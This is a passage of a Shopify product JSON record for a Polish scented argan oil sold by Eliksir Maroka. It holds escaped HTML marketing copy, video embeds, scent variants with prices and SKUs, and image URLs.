właściwościom!!!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003eOlej arganowy Eliksir Maroka jest TŁOCZONY NA ZIMNO, nierafinowany, wolny od GMO, pestycydów, sztucznych nawozów i barwników.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e \u003cspan class=\"zw-style\" data-pm-slice=\"1 1 []\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1 class=\"zw-style zp ts-h1\"\u003eTO NIEPRAWDA, ŻE POTRZEBUJESZ INNY KOSMETYK DO KAŻDEJ CZĘŚCI CIAŁA.\u003c\/h1\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eZAPACHOWY OLEJ ARGANOWY Z POWODZENIEM ZASTĄPI CAŁY SZEREG PRODUKTÓW W TWOJEJ KOSMETYCZCE \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eUżyj tego wielozadaniowego olejku DO TWARZY, by rozświetlić cerę i nadać jej blasku, DO CIAŁA, by nawilżyć suchą skórę, zregenerować podrażnienia, jako naturalne perfumy, by odżywić PAZNOKCIE, DO WŁOSÓW, by poprawić ich kondycję i ujarzmić niesforne kosmyki oraz wiele innych. Możesz mieć to wszystko dzięki jednej, poręcznej i łatwej w aplikacji buteleczce (idealnej w podróży).\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"padding: 56.25% 0 0 0; position: relative;\" class=\"wistia_responsive_padding\"\u003e\n\u003cdiv style=\"height: 100%; left: 0; position: absolute; top: 0; width: 100%;\" class=\"wistia_responsive_wrapper\"\u003e\n\u003cdiv style=\"height: 100%; position: relative; width: 100%;\" class=\"wistia_embed wistia_async_aj30wvqao5 videoFoam=true\"\u003e\n\u003cdiv style=\"height: 100%; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; transition: opacity 200ms; width: 100%;\" class=\"wistia_swatch\"\u003e\u003cimg aria-hidden=\"true\" alt=\"\" style=\"filter: blur(5px); height: 100%; object-fit: contain; width: 100%;\" src=\"https:\/\/fast.wistia.com\/embed\/medias\/aj30wvqao5\/swatch\" onload=\"this.parentNode.style.opacity=1;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 class=\"zw-style zp ts-h1\"\u003eNATURALNY PRODUKT DLA KAŻDEGO RODZAJU SKÓRY\u003c\/h1\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eMożesz go mieć zawsze pod ręką. Jest idealny do porannego masażu twarzy, na wyjście, po siłowni czy dla odświeżenia w pracy. Szybko i łatwo się wchłania, nie pozostawia tłustej warstwy, nie zatyka porów, nie podrażnia. Sprawdzi się zarówno do cery suchej, dojrzałej, wrażliwej, jak i mieszanej, czy problematycznej.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003ePozostawia skórę miękką i promienną. Chroni ją przed utratą wody oraz przedwczesnym starzeniem. Wygładza drobne linie i zmarszczki. Przywraca skrórze elastyczność i jędrność.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eKompozycja zawiera  ok. 99% certyfikowanego oleju arganowego BIO w wersji deodoryzowanej oraz ok.1%  esencji zapachowej. To najzdrowsze naturalne perfumy w oleju dla skóry, których energetyzujący zapach uwiedzie i oczaruje nawet najbardziej wyrafinowany gust.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/3337\/8965\/files\/29-3_2_480x480.jpg?v=1667504861\" alt=\"OLEJ ARGANOWY ZAPACHOWY\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003ch1 class=\"zw-style zp ts-h1\"\u003eJAK UŻYWAĆ\u003c\/h1\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e Kilka kropel rozetrzyj w dłoniach, a następnie nałóż bezpośrednio na  wilgotną skórę twarzy, szyi dekoltu, rozprowadź na całym ciele, wetrzyj w płytkę paznokci oraz dłonie, delikatnie wmasuj okrężnymi ruchami i rozkoszuj się wyjątkowym zapachem.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eWetrzyj w końcówki włosów. Dodaj kilka kropel oleju do kąpieli lub masażu.\u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003e \u003c\/p\u003e\n\u003cp class=\"zw-style zp ts-regular-1\"\u003eWystarczy niecałe 5 minut by przekonać się, jak łatwo i przyjemnie stosuje się Zapachowy Olej Arganowy. Obejrzyj krótki film, na którym nasze ambasadorki pokazują, jak możesz go wykorzystać w codziennej pielęgnacji.\u003c\/p\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cscript src=\"https:\/\/fast.wistia.com\/embed\/medias\/x61bl7gqwi.jsonp\" async=\"\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/fast.wistia.com\/assets\/external\/E-v1.js\" async=\"\"\u003e\u003c\/script\u003e\n\u003cdiv class=\"wistia_responsive_padding\" style=\"padding: 56.25% 0 0 0; position: relative;\"\u003e\n\u003cdiv class=\"wistia_responsive_wrapper\" style=\"height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003e\n\u003cdiv class=\"wistia_embed wistia_async_x61bl7gqwi videoFoam=true\" style=\"height: 100%; position: relative; width: 100%;\"\u003e\n\u003cdiv class=\"wistia_swatch\" style=\"height: 100%; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; transition: opacity 200ms; width: 100%;\"\u003e\u003cimg src=\"https:\/\/fast.wistia.com\/embed\/medias\/x61bl7gqwi\/swatch\" style=\"filter: blur(5px); height: 100%; object-fit: contain; width: 100%;\" alt=\"\" aria-hidden=\"true\" onload=\"this.parentNode.style.opacity=1;\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #d2ae37;\"\u003e\u003cstrong\u003eNie zwlekaj! Zatrzymaj młodość już dziś!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e[custom tab]\u003c\/p\u003e\n\u003ctable style=\"width: 392.6px;\" data-mce-style=\"width: 392.6px;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003ePOJEMNOSĆ \u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e60 ML\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003eKRAJ POCHODZENIA\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003eMAROKO\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003eOPAKOWANIE\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003eButelka PET z pompką 60 ml\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 135px;\" data-mce-style=\"width: 135px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003eUWAGI\u003c\/strong\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 244.6px;\" data-mce-style=\"width: 244.6px;\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003eDo użytku zewnętrznego. Przechowywać w suchym miejscu z dala od źródeł światła i ciepła \u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e[\/custom tab]\u003c\/p\u003e","published_at":"2020-12-18T14:34:37+01:00","created_at":"2020-12-18T13:13:17+01:00","vendor":"Eliksir Maroka","type":"OLEJ ARGANOWY ZAPACHOWY","tags":["argan oil","Custom label","google","olej arganowy"],"price":8900,"price_min":8900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37672022048917,"title":"NUTA PIŻMOWA","option1":"NUTA PIŻMOWA","option2":null,"option3":null,"sku":"MUSK","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925540688,"product_id":6271009849493,"position":1,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-11-04T09:10:54+01:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854","variant_ids":[37672022048917]},"available":true,"name":"Olej Arganowy Zapachowy - NUTA PIŻMOWA","public_title":"NUTA PIŻMOWA","options":["NUTA PIŻMOWA"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5905274231608","featured_media":{"alt":null,"id":51000168874320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48193729790288,"title":"BIAŁE PIŻMO","option1":"BIAŁE PIŻMO","option2":null,"option3":null,"sku":"WHITE-MUSK","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925671760,"product_id":6271009849493,"position":12,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-10-15T01:50:31+02:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/white-musk_59b92291-acb4-45e2-b686-46a69bfab7ed.png?v=1760485831","variant_ids":[48193729790288]},"available":true,"name":"Olej Arganowy Zapachowy - BIAŁE PIŻMO","public_title":"BIAŁE PIŻMO","options":["BIAŁE PIŻMO"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51000168808784,"position":12,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/white-musk_59b92291-acb4-45e2-b686-46a69bfab7ed.png?v=1760485831"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52374210740560,"title":"YLANG-YLANG","option1":"YLANG-YLANG","option2":null,"option3":null,"sku":"YLANG-YLANG","requires_shipping":true,"taxable":true,"featured_image":{"id":63399575159120,"product_id":6271009849493,"position":18,"created_at":"2025-11-22T23:28:13+01:00","updated_at":"2025-11-22T23:28:17+01:00","alt":null,"width":1229,"height":1229,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/ylang_ylang_3.png?v=1763850497","variant_ids":[52374210740560]},"available":true,"name":"Olej Arganowy Zapachowy - YLANG-YLANG","public_title":"YLANG-YLANG","options":["YLANG-YLANG"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":52430423818576,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1229,"width":1229,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/ylang_ylang_3.png?v=1763850497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52196183015760,"title":"ESENCJA RÓŻANA","option1":"ESENCJA RÓŻANA","option2":null,"option3":null,"sku":"ROSE-ESSENCE","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925802832,"product_id":6271009849493,"position":17,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-10-15T01:50:31+02:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/rose_a1bce218-5601-42c5-833f-409382c4b513.png?v=1760485831","variant_ids":[52196183015760]},"available":true,"name":"Olej Arganowy Zapachowy - ESENCJA RÓŻANA","public_title":"ESENCJA RÓŻANA","options":["ESENCJA RÓŻANA"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51000168841552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/rose_a1bce218-5601-42c5-833f-409382c4b513.png?v=1760485831"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37672127266965,"title":"ZIELONA HERBATA","option1":"ZIELONA HERBATA","option2":null,"option3":null,"sku":"GREENTEA","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925835600,"product_id":6271009849493,"position":13,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-10-15T01:50:31+02:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/green-tea.png?v=1760485831","variant_ids":[37672127266965]},"available":true,"name":"Olej Arganowy Zapachowy - ZIELONA HERBATA","public_title":"ZIELONA HERBATA","options":["ZIELONA HERBATA"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5905274231622","featured_media":{"alt":null,"id":51000168776016,"position":13,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/green-tea.png?v=1760485831"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37672125464725,"title":"GARDENIA","option1":"GARDENIA","option2":null,"option3":null,"sku":"GARDENIA","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925704528,"product_id":6271009849493,"position":14,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-10-15T01:50:31+02:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gardenia_4afcf48f-0a6a-4dec-ab77-4387045e2730.png?v=1760485831","variant_ids":[37672125464725]},"available":true,"name":"Olej Arganowy Zapachowy - GARDENIA","public_title":"GARDENIA","options":["GARDENIA"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5905274231615","featured_media":{"alt":null,"id":51000168743248,"position":14,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gardenia_4afcf48f-0a6a-4dec-ab77-4387045e2730.png?v=1760485831"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538865832272,"title":"KWIAT POMARAŃCZY","option1":"KWIAT POMARAŃCZY","option2":null,"option3":null,"sku":"KWIATEM-POMARANCZY","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925868368,"product_id":6271009849493,"position":15,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-10-15T01:50:31+02:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/orange.png?v=1760485831","variant_ids":[47538865832272]},"available":true,"name":"Olej Arganowy Zapachowy - KWIAT POMARAŃCZY","public_title":"KWIAT POMARAŃCZY","options":["KWIAT POMARAŃCZY"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51000168972624,"position":15,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/orange.png?v=1760485831"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48259899621712,"title":"DREWNO AGAROWE OUD","option1":"DREWNO AGAROWE OUD","option2":null,"option3":null,"sku":"Oud-Wood","requires_shipping":true,"taxable":true,"featured_image":{"id":60208925966672,"product_id":6271009849493,"position":16,"created_at":"2025-07-19T00:47:22+02:00","updated_at":"2025-10-15T01:50:31+02:00","alt":null,"width":4500,"height":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/oud-wood_d1977ce4-5b36-4278-a519-97636e64f54f.png?v=1760485831","variant_ids":[48259899621712]},"available":true,"name":"Olej Arganowy Zapachowy - DREWNO AGAROWE OUD","public_title":"DREWNO AGAROWE OUD","options":["DREWNO AGAROWE OUD"],"price":10900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51000169005392,"position":16,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/oud-wood_d1977ce4-5b36-4278-a519-97636e64f54f.png?v=1760485831"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43468796461272,"title":"BEZ ZAPACHU","option1":"BEZ ZAPACHU","option2":null,"option3":null,"sku":"olej-arganowy-Bez-zapachu","requires_shipping":true,"taxable":true,"featured_image":{"id":60190860804432,"product_id":6271009849493,"position":11,"created_at":"2025-07-18T01:07:28+02:00","updated_at":"2025-11-04T09:10:54+01:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/argan_60_7-01.png?v=1762243854","variant_ids":[43468796461272]},"available":true,"name":"Olej Arganowy Zapachowy - BEZ ZAPACHU","public_title":"BEZ ZAPACHU","options":["BEZ ZAPACHU"],"price":8900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50988045697360,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/argan_60_7-01.png?v=1762243854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-609034.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-598437.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-360329.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-610245.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-431875.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-652644.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-308494.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-104979.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-283764.webp?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/argan_60_7-01.png?v=1762243854","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/white-musk_59b92291-acb4-45e2-b686-46a69bfab7ed.png?v=1760485831","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/green-tea.png?v=1760485831","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gardenia_4afcf48f-0a6a-4dec-ab77-4387045e2730.png?v=1760485831","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/orange.png?v=1760485831","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/oud-wood_d1977ce4-5b36-4278-a519-97636e64f54f.png?v=1760485831","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/rose_a1bce218-5601-42c5-833f-409382c4b513.png?v=1760485831","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/ylang_ylang_3.png?v=1763850497"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854","options":["Wybierz"],"media":[{"alt":null,"id":51000168874320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/musk_3943be70-83e4-4679-b0d0-47d21b745b7b.png?v=1762243854","width":4500},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273632592,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-609034.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-609034.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273861968,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-598437.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-598437.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273665360,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-360329.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-360329.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273730896,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-610245.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-610245.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273763664,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-431875.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-431875.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273796432,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-652644.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-652644.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273829200,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-308494.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-308494.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273894736,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-104979.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-104979.webp?v=1762243854","width":1080},{"alt":"Olej Arganowy Zapachowy - Eliksir Maroka","id":47122273927504,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-283764.webp?v=1762243854"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-arganowy-zapachowy-283764.webp?v=1762243854","width":1080},{"alt":null,"id":50988045697360,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/argan_60_7-01.png?v=1762243854"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/argan_60_7-01.png?v=1762243854","width":2363},{"alt":null,"id":51000168808784,"position":12,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/white-musk_59b92291-acb4-45e2-b686-46a69bfab7ed.png?v=1760485831"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/white-musk_59b92291-acb4-45e2-b686-46a69bfab7ed.png?v=1760485831","width":4500},{"alt":null,"id":51000168776016,"position":13,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/green-tea.png?v=1760485831"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/green-tea.png?v=1760485831","width":4500},{"alt":null,"id":51000168743248,"position":14,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gardenia_4afcf48f-0a6a-4dec-ab77-4387045e2730.png?v=1760485831"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gardenia_4afcf48f-0a6a-4dec-ab77-4387045e2730.png?v=1760485831","width":4500},{"alt":null,"id":51000168972624,"position":15,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/orange.png?v=1760485831"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/orange.png?v=1760485831","width":4500},{"alt":null,"id":51000169005392,"position":16,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/oud-wood_d1977ce4-5b36-4278-a519-97636e64f54f.png?v=1760485831"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/oud-wood_d1977ce4-5b36-4278-a519-97636e64f54f.png?v=1760485831","width":4500},{"alt":null,"id":51000168841552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":4500,"width":4500,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/rose_a1bce218-5601-42c5-833f-409382c4b513.png?v=1760485831"},"aspect_ratio":1.0,"height":4500,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/rose_a1bce218-5601-42c5-833f-409382c4b513.png?v=1760485831","width":4500},{"alt":null,"id":52430423818576,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1229,"width":1229,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/ylang_ylang_3.png?v=1763850497"},"aspect_ratio":1.0,"height":1229,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/ylang_ylang_3.png?v=1763850497","width":1229}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctitle\u003eOlej Arganowy Zapachowy\u003c\/title\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #d4af37;\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #d4af37;\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch1 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e100% 